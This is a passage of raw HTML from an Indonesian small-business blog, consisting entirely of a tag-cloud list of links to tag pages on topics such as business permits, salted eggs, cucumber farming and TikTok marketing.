href="https://satoeasa.com/tag/sukses-negosiasi/">sukses negosiasi</a></li><li class=""><a data-rel=".tag-sukses-story" href="https://satoeasa.com/tag/sukses-story/">sukses story</a></li><li class=""><a data-rel=".tag-sukses-umkm" href="https://satoeasa.com/tag/sukses-umkm/">sukses umkm</a></li><li class=""><a data-rel=".tag-sukses-usaha" href="https://satoeasa.com/tag/sukses-usaha/">sukses usaha</a></li><li class=""><a data-rel=".tag-sukses-usaha-kopi" href="https://satoeasa.com/tag/sukses-usaha-kopi/">sukses usaha kopi</a></li><li class=""><a data-rel=".tag-sukses-usaha-kuliner" href="https://satoeasa.com/tag/sukses-usaha-kuliner/">sukses usaha kuliner</a></li><li class=""><a data-rel=".tag-suksesbersama" href="https://satoeasa.com/tag/suksesbersama/">SuksesBersama</a></li><li class=""><a data-rel=".tag-suksesumkm" href="https://satoeasa.com/tag/suksesumkm/">SuksesUMKM</a></li><li class=""><a data-rel=".tag-sumber-hukum-dagang" href="https://satoeasa.com/tag/sumber-hukum-dagang/">Sumber Hukum Dagang</a></li><li class=""><a data-rel=".tag-supermarket-indonesia" href="https://satoeasa.com/tag/supermarket-indonesia/">supermarket Indonesia</a></li><li class=""><a data-rel=".tag-supermarket-lokal" href="https://satoeasa.com/tag/supermarket-lokal/">supermarket lokal</a></li><li class=""><a data-rel=".tag-surat-domisili-usaha" href="https://satoeasa.com/tag/surat-domisili-usaha/">surat domisili usaha</a></li><li class=""><a data-rel=".tag-surat-izin-usaha-mikro-kecil" href="https://satoeasa.com/tag/surat-izin-usaha-mikro-kecil/">surat izin usaha mikro kecil</a></li><li class=""><a data-rel=".tag-surat-izin-usaha-perdagangan-siup" href="https://satoeasa.com/tag/surat-izin-usaha-perdagangan-siup/">Surat Izin Usaha Perdagangan (SIUP)</a></li><li class=""><a data-rel=".tag-surat-keterangan-usaha-kuliner" href="https://satoeasa.com/tag/surat-keterangan-usaha-kuliner/">surat keterangan usaha kuliner</a></li><li class=""><a data-rel=".tag-survei-konsumen" href="https://satoeasa.com/tag/survei-konsumen/">survei konsumen</a></li><li class=""><a data-rel=".tag-surveipelanggan" href="https://satoeasa.com/tag/surveipelanggan/">SurveiPelanggan</a></li><li class=""><a data-rel=".tag-surveyonline" href="https://satoeasa.com/tag/surveyonline/">SurveyOnline</a></li><li class=""><a data-rel=".tag-sustainable-fashion" href="https://satoeasa.com/tag/sustainable-fashion/">sustainable fashion</a></li><li class=""><a data-rel=".tag-sustainable-souvenir" href="https://satoeasa.com/tag/sustainable-souvenir/">sustainable souvenir</a></li><li class=""><a data-rel=".tag-sustainablebusiness" href="https://satoeasa.com/tag/sustainablebusiness/">SustainableBusiness</a></li><li class=""><a data-rel=".tag-sustainablefashion" href="https://satoeasa.com/tag/sustainablefashion/">SustainableFashion</a></li><li class=""><a data-rel=".tag-syarat-dan-biaya-menjadi-waralaba-teh-poci" href="https://satoeasa.com/tag/syarat-dan-biaya-menjadi-waralaba-teh-poci/">Syarat dan Biaya Menjadi Waralaba Teh Poci</a></li><li class=""><a data-rel=".tag-syarat-dan-cara-daftar-hak-merek-dagangan-sendiri" href="https://satoeasa.com/tag/syarat-dan-cara-daftar-hak-merek-dagangan-sendiri/">syarat dan cara daftar hak merek dagangan sendiri</a></li><li class=""><a data-rel=".tag-syarat-izin-bpom" href="https://satoeasa.com/tag/syarat-izin-bpom/">syarat izin BPOM</a></li><li class=""><a data-rel=".tag-syarat-izin-usaha" href="https://satoeasa.com/tag/syarat-izin-usaha/">syarat izin usaha</a></li><li class=""><a data-rel=".tag-syarat-izin-usaha-kuliner" href="https://satoeasa.com/tag/syarat-izin-usaha-kuliner/">syarat izin usaha kuliner</a></li><li class=""><a data-rel=".tag-syarat-kemasan-pirt" href="https://satoeasa.com/tag/syarat-kemasan-pirt/">syarat kemasan PIRT</a></li><li class=""><a data-rel=".tag-syarat-masuk-retail" href="https://satoeasa.com/tag/syarat-masuk-retail/">syarat masuk retail</a></li><li class=""><a data-rel=".tag-syarat-perizinan-usaha" href="https://satoeasa.com/tag/syarat-perizinan-usaha/">syarat perizinan usaha</a></li><li class=""><a data-rel=".tag-syarat-pirt" href="https://satoeasa.com/tag/syarat-pirt/">syarat PIRT</a></li><li class=""><a data-rel=".tag-syarat-syarat-membuka-toko-di-elevenia" href="https://satoeasa.com/tag/syarat-syarat-membuka-toko-di-elevenia/">Syarat-syarat Membuka Toko di Elevenia</a></li><li class=""><a data-rel=".tag-syarat-syarat-mendaftar-sertifikat-merek" href="https://satoeasa.com/tag/syarat-syarat-mendaftar-sertifikat-merek/">Syarat-syarat Mendaftar Sertifikat Merek</a></li><li class=""><a data-rel=".tag-tahap-penerapan-event-marketing" href="https://satoeasa.com/tag/tahap-penerapan-event-marketing/">Tahap Penerapan Event Marketing</a></li><li class=""><a data-rel=".tag-tahapan-customer-lifecycle" href="https://satoeasa.com/tag/tahapan-customer-lifecycle/">Tahapan Customer Lifecycle</a></li><li class=""><a data-rel=".tag-tahapan-memulai-usaha-kue-kering-rumahan" href="https://satoeasa.com/tag/tahapan-memulai-usaha-kue-kering-rumahan/">Tahapan Memulai Usaha Kue Kering Rumahan</a></li><li class=""><a data-rel=".tag-tahapan-personal-selling" href="https://satoeasa.com/tag/tahapan-personal-selling/">Tahapan Personal Selling</a></li><li class=""><a data-rel=".tag-tahapan-problem-sol" href="https://satoeasa.com/tag/tahapan-problem-sol/">Tahapan Problem Sol</a></li><li class=""><a data-rel=".tag-tahapan-strategi-komunikasi" href="https://satoeasa.com/tag/tahapan-strategi-komunikasi/">Tahapan Strategi Komunikasi</a></li><li class=""><a data-rel=".tag-tahu-sumber-protein" href="https://satoeasa.com/tag/tahu-sumber-protein/">Tahu Sumber Protein</a></li><li class=""><a data-rel=".tag-tahun-baru" href="https://satoeasa.com/tag/tahun-baru/">tahun baru</a></li><li class=""><a data-rel=".tag-takut-bikin-konten" href="https://satoeasa.com/tag/takut-bikin-konten/">takut bikin konten</a></li><li class=""><a data-rel=".tag-takut-stok-nggak-laku" href="https://satoeasa.com/tag/takut-stok-nggak-laku/">Takut stok nggak laku</a></li><li class=""><a data-rel=".tag-tambah-produk" href="https://satoeasa.com/tag/tambah-produk/">Tambah Produk</a></li><li class=""><a data-rel=".tag-tampilan-iklan-ppc-pay-per-click" href="https://satoeasa.com/tag/tampilan-iklan-ppc-pay-per-click/">Tampilan Iklan PPC (Pay Per Click)</a></li><li class=""><a data-rel=".tag-tanam-pisang-kepok" href="https://satoeasa.com/tag/tanam-pisang-kepok/">tanam pisang kepok</a></li><li class=""><a data-rel=".tag-tanaman-bumbu" href="https://satoeasa.com/tag/tanaman-bumbu/">Tanaman Bumbu</a></li><li class=""><a data-rel=".tag-tanaman-herbal" href="https://satoeasa.com/tag/tanaman-herbal/">Tanaman Herbal</a></li><li class=""><a data-rel=".tag-tanda-cashflow-tidak-sehat" href="https://satoeasa.com/tag/tanda-cashflow-tidak-sehat/">tanda cashflow tidak sehat</a></li><li class=""><a data-rel=".tag-tanda-daftar-perusahaan-tdp" href="https://satoeasa.com/tag/tanda-daftar-perusahaan-tdp/">Tanda Daftar Perusahaan (TDP)</a></li><li class=""><a data-rel=".tag-tanggung-jawab-business-development" href="https://satoeasa.com/tag/tanggung-jawab-business-development/">Tanggung jawab Business Development</a></li><li class=""><a data-rel=".tag-tanpa-msg" href="https://satoeasa.com/tag/tanpa-msg/">tanpa MSG</a></li><li class=""><a data-rel=".tag-tantangan-digital-payment" href="https://satoeasa.com/tag/tantangan-digital-payment/">tantangan digital payment</a></li><li class=""><a data-rel=".tag-tantangan-umkm" href="https://satoeasa.com/tag/tantangan-umkm/">Tantangan UMKM</a></li><li class=""><a data-rel=".tag-target-audience" href="https://satoeasa.com/tag/target-audience/">Target Audience</a></li><li class=""><a data-rel=".tag-target-market" href="https://satoeasa.com/tag/target-market/">target market</a></li><li class=""><a data-rel=".tag-target-pasar" href="https://satoeasa.com/tag/target-pasar/">target pasar</a></li><li class=""><a data-rel=".tag-target-tercapai" href="https://satoeasa.com/tag/target-tercapai/">target tercapai</a></li><li class=""><a data-rel=".tag-tas-rajut" href="https://satoeasa.com/tag/tas-rajut/">tas rajut</a></li><li class=""><a data-rel=".tag-tas-rajut-dowa" href="https://satoeasa.com/tag/tas-rajut-dowa/">tas rajut dowa</a></li><li class=""><a data-rel=".tag-tata-cara-budidaya-jagung-manis" href="https://satoeasa.com/tag/tata-cara-budidaya-jagung-manis/">tata cara budidaya jagung manis</a></li><li class=""><a data-rel=".tag-tata-cara-budidaya-pisang-kepok" href="https://satoeasa.com/tag/tata-cara-budidaya-pisang-kepok/">tata cara budidaya pisang kepok</a></li><li class=""><a data-rel=".tag-tata-group" href="https://satoeasa.com/tag/tata-group/">tata group</a></li><li class=""><a data-rel=".tag-tata-kelola-keuangan" href="https://satoeasa.com/tag/tata-kelola-keuangan/">tata kelola keuangan</a></li><li class=""><a data-rel=".tag-tdp" href="https://satoeasa.com/tag/tdp/">TDP</a></li><li class=""><a data-rel=".tag-teamwork" href="https://satoeasa.com/tag/teamwork/">teamwork</a></li><li class=""><a data-rel=".tag-teknik-budidaya-ikan-lele-organik" href="https://satoeasa.com/tag/teknik-budidaya-ikan-lele-organik/">teknik budidaya ikan lele organik</a></li><li class=""><a data-rel=".tag-teknik-iklan" href="https://satoeasa.com/tag/teknik-iklan/">teknik iklan</a></li><li class=""><a data-rel=".tag-teknik-komunikasi-bisnis" href="https://satoeasa.com/tag/teknik-komunikasi-bisnis/">Teknik Komunikasi Bisnis</a></li><li class=""><a data-rel=".tag-teknik-marketing" href="https://satoeasa.com/tag/teknik-marketing/">teknik marketing</a></li><li class=""><a data-rel=".tag-teknik-promosi" href="https://satoeasa.com/tag/teknik-promosi/">teknik promosi</a></li><li class=""><a data-rel=".tag-teknik-strategi-komunikasi" href="https://satoeasa.com/tag/teknik-strategi-komunikasi/">Teknik Strategi Komunikasi</a></li><li class=""><a data-rel=".tag-teknik-strategi-mass-marketing" href="https://satoeasa.com/tag/teknik-strategi-mass-marketing/">Teknik Strategi Mass Marketing</a></li><li class=""><a data-rel=".tag-teknologi" href="https://satoeasa.com/tag/teknologi/">teknologi</a></li><li class=""><a data-rel=".tag-teknologi-ai" href="https://satoeasa.com/tag/teknologi-ai/">teknologi AI</a></li><li class=""><a data-rel=".tag-teknologi-bisnis" href="https://satoeasa.com/tag/teknologi-bisnis/">teknologi bisnis</a></li><li class=""><a data-rel=".tag-teknologi-dan-komunikasi" href="https://satoeasa.com/tag/teknologi-dan-komunikasi/">teknologi dan komunikasi</a></li><li class=""><a data-rel=".tag-teknologi-informasi" href="https://satoeasa.com/tag/teknologi-informasi/">teknologi informasi</a></li><li class=""><a data-rel=".tag-teknologi-keuangan" href="https://satoeasa.com/tag/teknologi-keuangan/">teknologi keuangan</a></li><li class=""><a data-rel=".tag-teknologi-masa-depan" href="https://satoeasa.com/tag/teknologi-masa-depan/">teknologi masa depan</a></li><li class=""><a data-rel=".tag-teknologi-virtual-reality" href="https://satoeasa.com/tag/teknologi-virtual-reality/">teknologi virtual reality</a></li><li class=""><a data-rel=".tag-telegram" href="https://satoeasa.com/tag/telegram/">telegram</a></li><li class=""><a data-rel=".tag-telegram-msrketing" href="https://satoeasa.com/tag/telegram-msrketing/">Telegram Msrketing</a></li><li class=""><a data-rel=".tag-telur-asin-adalah" href="https://satoeasa.com/tag/telur-asin-adalah/">telur asin adalah</a></li><li class=""><a data-rel=".tag-telur-asin-adalah-makanan-khas-daerah" href="https://satoeasa.com/tag/telur-asin-adalah-makanan-khas-daerah/">telur asin adalah makanan khas daerah</a></li><li class=""><a data-rel=".tag-telur-asin-asap" href="https://satoeasa.com/tag/telur-asin-asap/">telur asin asap</a></li><li class=""><a data-rel=".tag-telur-asin-awet-berapa-lama" href="https://satoeasa.com/tag/telur-asin-awet-berapa-lama/">telur asin awet berapa lama</a></li><li class=""><a data-rel=".tag-telur-asin-bakar" href="https://satoeasa.com/tag/telur-asin-bakar/">telur asin bakar</a></li><li class=""><a data-rel=".tag-telur-asin-berasal-dari" href="https://satoeasa.com/tag/telur-asin-berasal-dari/">telur asin berasal dari</a></li><li class=""><a data-rel=".tag-telur-asin-berasal-dari-daerah" href="https://satoeasa.com/tag/telur-asin-berasal-dari-daerah/">telur asin berasal dari daerah</a></li><li class=""><a data-rel=".tag-telur-asin-brebes" href="https://satoeasa.com/tag/telur-asin-brebes/">telur asin brebes</a></li><li class=""><a data-rel=".tag-telur-asin-cara-membuat" href="https://satoeasa.com/tag/telur-asin-cara-membuat/">telur asin cara membuat</a></li><li class=""><a data-rel=".tag-telur-asin-dapat-diolah-menjadi" href="https://satoeasa.com/tag/telur-asin-dapat-diolah-menjadi/">telur asin dapat diolah menjadi</a></li><li class=""><a data-rel=".tag-telur-asin-diawetkan-dengan-cara" href="https://satoeasa.com/tag/telur-asin-diawetkan-dengan-cara/">telur asin diawetkan dengan cara</a></li><li class=""><a data-rel=".tag-telur-asin-ekspor" href="https://satoeasa.com/tag/telur-asin-ekspor/">telur asin ekspor</a></li><li class=""><a data-rel=".tag-telur-asin-enak" href="https://satoeasa.com/tag/telur-asin-enak/">telur asin enak</a></li><li class=""><a data-rel=".tag-telur-asin-enaknya-dimasak-apa-ya" href="https://satoeasa.com/tag/telur-asin-enaknya-dimasak-apa-ya/">telur asin enaknya dimasak apa ya</a></li><li class=""><a data-rel=".tag-telur-asin-fungsinya" href="https://satoeasa.com/tag/telur-asin-fungsinya/">telur asin fungsinya</a></li><li class=""><a data-rel=".tag-telur-asin-indomaret" href="https://satoeasa.com/tag/telur-asin-indomaret/">telur asin indomaret</a></li><li class=""><a data-rel=".tag-telur-asin-itu-telur-apa" href="https://satoeasa.com/tag/telur-asin-itu-telur-apa/">telur asin itu telur apa</a></li><li class=""><a data-rel=".tag-telur-asin-jogja" href="https://satoeasa.com/tag/telur-asin-jogja/">telur asin jogja</a></li><li class=""><a data-rel=".tag-telur-asin-kanjeng-romo" href="https://satoeasa.com/tag/telur-asin-kanjeng-romo/">TELUR ASIN KANJENG ROMO</a></li><li class=""><a data-rel=".tag-telur-asin-khas-daerah" href="https://satoeasa.com/tag/telur-asin-khas-daerah/">telur asin khas daerah</a></li><li class=""><a data-rel=".tag-telur-asin-tahan-berapa-lama" href="https://satoeasa.com/tag/telur-asin-tahan-berapa-lama/">telur asin tahan berapa lama</a></li><li class=""><a data-rel=".tag-telur-asin-terdekat" href="https://satoeasa.com/tag/telur-asin-terdekat/">telur asin terdekat</a></li><li class=""><a data-rel=".tag-telur-asin-warna-putih" href="https://satoeasa.com/tag/telur-asin-warna-putih/">telur asin warna putih</a></li><li class=""><a data-rel=".tag-telur-asin-wikipedia" href="https://satoeasa.com/tag/telur-asin-wikipedia/">telur asin wikipedia</a></li><li class=""><a data-rel=".tag-telur-burung-puyuh" href="https://satoeasa.com/tag/telur-burung-puyuh/">Telur Burung Puyuh</a></li><li class=""><a data-rel=".tag-tempat-belajar-affiliate-marketing" href="https://satoeasa.com/tag/tempat-belajar-affiliate-marketing/">tempat belajar affiliate marketing</a></li><li class=""><a data-rel=".tag-tempe-kedelai" href="https://satoeasa.com/tag/tempe-kedelai/">tempe kedelai</a></li><li class=""><a data-rel=".tag-tempeh-kripik-tempe" href="https://satoeasa.com/tag/tempeh-kripik-tempe/">tempeh kripik tempe</a></li><li class=""><a data-rel=".tag-template-bisnis-model-canvas" href="https://satoeasa.com/tag/template-bisnis-model-canvas/">template bisnis model canvas</a></li><li class=""><a data-rel=".tag-template-gratis" href="https://satoeasa.com/tag/template-gratis/">Template Gratis</a></li><li class=""><a data-rel=".tag-template-wordpress" href="https://satoeasa.com/tag/template-wordpress/">Template Wordpress</a></li><li class=""><a data-rel=".tag-template-wordpress-gratis" href="https://satoeasa.com/tag/template-wordpress-gratis/">Template Wordpress Gratis</a></li><li class=""><a data-rel=".tag-tentang-ikan-nila" href="https://satoeasa.com/tag/tentang-ikan-nila/">tentang ikan nila</a></li><li class=""><a data-rel=".tag-tentang-jagung-manis" href="https://satoeasa.com/tag/tentang-jagung-manis/">tentang jagung manis</a></li><li class=""><a data-rel=".tag-tentang-kini-cheese-tea" href="https://satoeasa.com/tag/tentang-kini-cheese-tea/">Tentang Kini Cheese Tea</a></li><li class=""><a data-rel=".tag-tenun-tradisional" href="https://satoeasa.com/tag/tenun-tradisional/">tenun tradisional</a></li><li class=""><a data-rel=".tag-teori-pendekatan-human-error" href="https://satoeasa.com/tag/teori-pendekatan-human-error/">Teori Pendekatan Human Error</a></li><li class=""><a data-rel=".tag-teori-pertumbuhan-ekonomi" href="https://satoeasa.com/tag/teori-pertumbuhan-ekonomi/">Teori Pertumbuhan Ekonomi</a></li><li class=""><a data-rel=".tag-tepung-ketan" href="https://satoeasa.com/tag/tepung-ketan/">Tepung Ketan</a></li><li class=""><a data-rel=".tag-terong" href="https://satoeasa.com/tag/terong/">Terong</a></li><li class=""><a data-rel=".tag-tesla" href="https://satoeasa.com/tag/tesla/">tesla</a></li><li class=""><a data-rel=".tag-tesla-menyalip-toyota" href="https://satoeasa.com/tag/tesla-menyalip-toyota/">tesla menyalip toyota</a></li><li class=""><a data-rel=".tag-testimoni-usaha" href="https://satoeasa.com/tag/testimoni-usaha/">testimoni usaha</a></li><li class=""><a data-rel=".tag-thosiba-di-ujung-tanduk" href="https://satoeasa.com/tag/thosiba-di-ujung-tanduk/">thosiba di ujung tanduk</a></li><li class=""><a data-rel=".tag-threads" href="https://satoeasa.com/tag/threads/">threads</a></li><li class=""><a data-rel=".tag-tik-tok-marketing" href="https://satoeasa.com/tag/tik-tok-marketing/">tik tok marketing</a></li><li class=""><a data-rel=".tag-tik-tok-marketing-pemula" href="https://satoeasa.com/tag/tik-tok-marketing-pemula/">tik tok marketing pemula</a></li><li class=""><a data-rel=".tag-tik-tok-shop" href="https://satoeasa.com/tag/tik-tok-shop/">tik tok shop</a></li><li class=""><a data-rel=".tag-tiktok" href="https://satoeasa.com/tag/tiktok/">TikTok</a></li><li class=""><a data-rel=".tag-tiktok-aplikasi-jualan-online-menguntungkasn" href="https://satoeasa.com/tag/tiktok-aplikasi-jualan-online-menguntungkasn/">TikTok Aplikasi Jualan Online Menguntungkasn</a></li><li class=""><a data-rel=".tag-tiktok-marketing" href="https://satoeasa.com/tag/tiktok-marketing/">tiktok marketing</a></li><li class=""><a data-rel=".tag-tiktok-marketing-pemula" href="https://satoeasa.com/tag/tiktok-marketing-pemula/">tiktok marketing pemula</a></li><li class=""><a data-rel=".tag-tiktok-shop" href="https://satoeasa.com/tag/tiktok-shop/">TikTok Shop</a></li><li class=""><a data-rel=".tag-tiktokaffiliate" href="https://satoeasa.com/tag/tiktokaffiliate/">TikTokAffiliate</a></li><li class=""><a data-rel=".tag-timun-suri-adalah" href="https://satoeasa.com/tag/timun-suri-adalah/">timun suri adalah</a></li><li class=""><a data-rel=".tag-timun-suri-berapa-bulan-panen" href="https://satoeasa.com/tag/timun-suri-berapa-bulan-panen/">timun suri berapa bulan panen</a></li><li class=""><a data-rel=".tag-timun-suri-berapa-lama" href="https://satoeasa.com/tag/timun-suri-berapa-lama/">timun suri berapa lama</a></li><li class=""><a data-rel=".tag-timun-suri-berbuah-berapa-hari" href="https://satoeasa.com/tag/timun-suri-berbuah-berapa-hari/">timun suri berbuah berapa hari</a></li><li class=""><a data-rel=".tag-timun-suri-buah-atau-sayur" href="https://satoeasa.com/tag/timun-suri-buah-atau-sayur/">timun suri buah atau sayur</a></li><li class=""><a data-rel=".tag-timun-suri-dan-blewah" href="https://satoeasa.com/tag/timun-suri-dan-blewah/">timun suri dan blewah</a></li><li class=""><a data-rel=".tag-timun-suri-dan-blewah-apakah-sama" href="https://satoeasa.com/tag/timun-suri-dan-blewah-apakah-sama/">timun suri dan blewah apakah sama</a></li><li class=""><a data-rel=".tag-timun-suri-di-polybag" href="https://satoeasa.com/tag/timun-suri-di-polybag/">timun suri di polybag</a></li><li class=""><a data-rel=".tag-timun-suri-enak-dibuat-apa" href="https://satoeasa.com/tag/timun-suri-enak-dibuat-apa/">timun suri enak dibuat apa</a></li><li class=""><a data-rel=".tag-timun-suri-fungsi" href="https://satoeasa.com/tag/timun-suri-fungsi/">timun suri fungsi</a></li><li class=""><a data-rel=".tag-timun-suri-gagal-panen" href="https://satoeasa.com/tag/timun-suri-gagal-panen/">timun suri gagal panen</a></li><li class=""><a data-rel=".tag-timun-suri-gunanya-untuk" href="https://satoeasa.com/tag/timun-suri-gunanya-untuk/">timun suri gunanya untuk</a></li><li class=""><a data-rel=".tag-timun-suri-harganya" href="https://satoeasa.com/tag/timun-suri-harganya/">timun suri harganya</a></li><li class=""><a data-rel=".tag-timun-suri-hidroponik" href="https://satoeasa.com/tag/timun-suri-hidroponik/">timun suri hidroponik</a></li><li class=""><a data-rel=".tag-timun-suri-hijau" href="https://satoeasa.com/tag/timun-suri-hijau/">timun suri hijau</a></li><li class=""><a data-rel=".tag-timun-suri-kuning" href="https://satoeasa.com/tag/timun-suri-kuning/">timun suri kuning</a></li><li class=""><a data-rel=".tag-timun-suri-masa-panen" href="https://satoeasa.com/tag/timun-suri-masa-panen/">timun suri masa panen</a></li><li class=""><a data-rel=".tag-timun-suri-putih" href="https://satoeasa.com/tag/timun-suri-putih/">timun suri putih</a></li><li class=""><a data-rel=".tag-timun-suri-untuk-ginjal" href="https://satoeasa.com/tag/timun-suri-untuk-ginjal/">timun suri untuk ginjal</a></li><li class=""><a data-rel=".tag-tip-branding" href="https://satoeasa.com/tag/tip-branding/">tip branding</a></li><li class=""><a data-rel=".tag-tipa-jualan-di-shopee" href="https://satoeasa.com/tag/tipa-jualan-di-shopee/">tipa jualan di shopee</a></li><li class=""><a data-rel=".tag-tipd-marketing" href="https://satoeasa.com/tag/tipd-marketing/">tipd marketing</a></li><li class=""><a data-rel=".tag-tipe-tipe-choaching" href="https://satoeasa.com/tag/tipe-tipe-choaching/">Tipe-tipe Choaching</a></li><li class=""><a data-rel=".tag-tips" href="https://satoeasa.com/tag/tips/">Tips</a></li><li class=""><a data-rel=".tag-tips-and-trik-peluang-usaha-keripik-pisang" href="https://satoeasa.com/tag/tips-and-trik-peluang-usaha-keripik-pisang/">tips and trik peluang usaha keripik pisang</a></li><li class=""><a data-rel=".tag-tips-atur-keuangan" href="https://satoeasa.com/tag/tips-atur-keuangan/">tips atur keuangan</a></li><li class=""><a data-rel=".tag-tips-bangun-bisnis" href="https://satoeasa.com/tag/tips-bangun-bisnis/">tips bangun bisnis</a></li><li class=""><a data-rel=".tag-tips-bangun-tim" href="https://satoeasa.com/tag/tips-bangun-tim/">tips bangun tim</a></li><li class=""><a data-rel=".tag-tips-bebas-hutang" href="https://satoeasa.com/tag/tips-bebas-hutang/">tips bebas hutang</a></li><li class=""><a data-rel=".tag-tips-bebas-hutang-dalam-bisnis" href="https://satoeasa.com/tag/tips-bebas-hutang-dalam-bisnis/">tips bebas hutang dalam bisnis</a></li><li class=""><a data-rel=".tag-tips-bekerja" href="https://satoeasa.com/tag/tips-bekerja/">tips bekerja</a></li><li class=""><a data-rel=".tag-tips-bisni" href="https://satoeasa.com/tag/tips-bisni/">tips bisni</a></li><li class=""><a data-rel=".tag-tips-bisnis" href="https://satoeasa.com/tag/tips-bisnis/">Tips bisnis</a></li><li class=""><a data-rel=".tag-tips-bisnis-2023" href="https://satoeasa.com/tag/tips-bisnis-2023/">tips bisnis 2023</a></li><li class=""><a data-rel=".tag-tips-bisnis-2025" href="https://satoeasa.com/tag/tips-bisnis-2025/">tips bisnis 2025</a></li><li class=""><a data-rel=".tag-tips-bisnis-2026" href="https://satoeasa.com/tag/tips-bisnis-2026/">tips bisnis 2026</a></li><li class=""><a data-rel=".tag-tips-bisnis-apple" href="https://satoeasa.com/tag/tips-bisnis-apple/">tips bisnis apple</a></li><li class=""><a data-rel=".tag-tips-bisnis-autopilot" href="https://satoeasa.com/tag/tips-bisnis-autopilot/">tips bisnis autopilot</a></li><li class=""><a data-rel=".tag-tips-bisnis-bakpia" href="https://satoeasa.com/tag/tips-bisnis-bakpia/">tips bisnis bakpia</a></li><li class=""><a data-rel=".tag-tips-bisnis-berkembang" href="https://satoeasa.com/tag/tips-bisnis-berkembang/">tips bisnis berkembang</a></li><li class=""><a data-rel=".tag-tips-bisnis-digital" href="https://satoeasa.com/tag/tips-bisnis-digital/">tips bisnis digital</a></li><li class=""><a data-rel=".tag-tips-bisnis-digital-marketing" href="https://satoeasa.com/tag/tips-bisnis-digital-marketing/">tips bisnis digital marketing</a></li><li class=""><a data-rel=".tag-tips-bisnis-ditengah-pandemi" href="https://satoeasa.com/tag/tips-bisnis-ditengah-pandemi/">Tips Bisnis ditengah Pandemi</a></li><li class=""><a data-rel=".tag-tips-bisnis-donat-kentang" href="https://satoeasa.com/tag/tips-bisnis-donat-kentang/">tips bisnis donat kentang</a></li><li class=""><a data-rel=".tag-tips-bisnis-elon-musk" href="https://satoeasa.com/tag/tips-bisnis-elon-musk/">tips bisnis elon musk</a></li><li class=""><a data-rel=".tag-tips-bisnis-fashion" href="https://satoeasa.com/tag/tips-bisnis-fashion/">tips bisnis fashion</a></li><li class=""><a data-rel=".tag-tips-bisnis-furniture" href="https://satoeasa.com/tag/tips-bisnis-furniture/">tips bisnis furniture</a></li><li class=""><a data-rel=".tag-tips-bisnis-gerobak" href="https://satoeasa.com/tag/tips-bisnis-gerobak/">tips bisnis gerobak</a></li><li class=""><a data-rel=".tag-tips-bisnis-ikm" href="https://satoeasa.com/tag/tips-bisnis-ikm/">tips bisnis ikm</a></li><li class=""><a data-rel=".tag-tips-bisnis-jangka-panjang" href="https://satoeasa.com/tag/tips-bisnis-jangka-panjang/">tips bisnis jangka panjang</a></li><li class=""><a data-rel=".tag-tips-bisnis-janji-jiwa" href="https://satoeasa.com/tag/tips-bisnis-janji-jiwa/">tips bisnis janji jiwa</a></li><li class=""><a data-rel=".tag-tips-bisnis-jasa" href="https://satoeasa.com/tag/tips-bisnis-jasa/">tips bisnis jasa</a></li><li class=""><a data-rel=".tag-tips-bisnis-jualan" href="https://satoeasa.com/tag/tips-bisnis-jualan/">tips bisnis jualan</a></li><li class=""><a data-rel=".tag-tips-bisnis-kaki-lima" href="https://satoeasa.com/tag/tips-bisnis-kaki-lima/">tips bisnis kaki lima</a></li><li class=""><a data-rel=".tag-tips-bisnis-karyawan" href="https://satoeasa.com/tag/tips-bisnis-karyawan/">tips bisnis karyawan</a></li><li class=""><a data-rel=".tag-tips-bisnis-kecil" href="https://satoeasa.com/tag/tips-bisnis-kecil/">tips bisnis kecil</a></li><li class=""><a data-rel=".tag-tips-bisnis-keren" href="https://satoeasa.com/tag/tips-bisnis-keren/">tips bisnis keren</a></li><li class=""><a data-rel=".tag-tips-bisnis-kfc" href="https://satoeasa.com/tag/tips-bisnis-kfc/">tips bisnis kfc</a></li><li class=""><a data-rel=".tag-tips-bisnis-kopi" href="https://satoeasa.com/tag/tips-bisnis-kopi/">tips bisnis kopi</a></li><li class=""><a data-rel=".tag-tips-bisnis-kuliner" href="https://satoeasa.com/tag/tips-bisnis-kuliner/">tips bisnis kuliner</a></li><li class=""><a data-rel=".tag-tips-bisnis-kuliner-2023" href="https://satoeasa.com/tag/tips-bisnis-kuliner-2023/">tips bisnis kuliner 2023</a></li><li class=""><a data-rel=".tag-tips-bisnis-kuliner-pemula" href="https://satoeasa.com/tag/tips-bisnis-kuliner-pemula/">tips bisnis kuliner pemula</a></li><li class=""><a data-rel=".tag-tips-bisnis-laris" href="https://satoeasa.com/tag/tips-bisnis-laris/">tips bisnis laris</a></li><li class=""><a data-rel=".tag-tips-bisnis-laris-manis" href="https://satoeasa.com/tag/tips-bisnis-laris-manis/">tips bisnis laris manis</a></li><li class=""><a data-rel=".tag-tips-bisnis-laris-manis-fashion" href="https://satoeasa.com/tag/tips-bisnis-laris-manis-fashion/">tips bisnis laris manis fashion</a></li><li class=""><a data-rel=".tag-tips-bisnis-laris-manis-pemula" href="https://satoeasa.com/tag/tips-bisnis-laris-manis-pemula/">tips bisnis laris manis pemula</a></li><li class=""><a data-rel=".tag-tips-bisnis-lolos-melewati-pandemi" href="https://satoeasa.com/tag/tips-bisnis-lolos-melewati-pandemi/">Tips Bisnis Lolos Melewati Pandemi</a></li><li class=""><a data-rel=".tag-tips-bisnis-makanan" href="https://satoeasa.com/tag/tips-bisnis-makanan/">tips bisnis makanan</a></li><li class=""><a data-rel=".tag-tips-bisnis-manjur" href="https://satoeasa.com/tag/tips-bisnis-manjur/">tips bisnis manjur</a></li><li class=""><a data-rel=".tag-tips-bisnis-marketing" href="https://satoeasa.com/tag/tips-bisnis-marketing/">tips bisnis marketing</a></li><li class=""><a data-rel=".tag-tips-bisnis-matahari" href="https://satoeasa.com/tag/tips-bisnis-matahari/">tips bisnis matahari</a></li><li class=""><a data-rel=".tag-tips-bisnis-minimarket" href="https://satoeasa.com/tag/tips-bisnis-minimarket/">tips bisnis minimarket</a></li><li class=""><a data-rel=".tag-tips-bisnis-minuman" href="https://satoeasa.com/tag/tips-bisnis-minuman/">tips bisnis minuman</a></li><li class=""><a data-rel=".tag-tips-bisnis-motorola" href="https://satoeasa.com/tag/tips-bisnis-motorola/">tips bisnis motorola</a></li><li class=""><a data-rel=".tag-tips-bisnis-muda" href="https://satoeasa.com/tag/tips-bisnis-muda/">tips bisnis muda</a></li><li class=""><a data-rel=".tag-tips-bisnis-nokia" href="https://satoeasa.com/tag/tips-bisnis-nokia/">tips bisnis nokia</a></li><li class=""><a data-rel=".tag-tips-bisnis-online" href="https://satoeasa.com/tag/tips-bisnis-online/">tips bisnis online</a></li><li class=""><a data-rel=".tag-tips-bisnis-online-2023" href="https://satoeasa.com/tag/tips-bisnis-online-2023/">tips 